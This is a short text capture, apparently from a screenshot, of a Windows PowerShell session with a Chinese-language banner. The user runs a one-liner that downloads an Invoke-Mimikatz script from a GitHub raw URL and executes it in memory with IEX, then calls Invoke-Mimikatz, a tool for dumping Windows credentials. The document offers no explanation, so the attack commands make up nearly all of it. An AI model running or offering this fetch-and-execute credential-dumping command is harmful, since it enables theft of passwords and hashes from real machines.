 Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\buffer> IEX (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/g4uss47/Invoke-Mimi
katz/master/Invoke-Mimikatz.ps1")
PS C:\Users\buffer>
PS C:\Users\buffer> Invoke-Mimikatz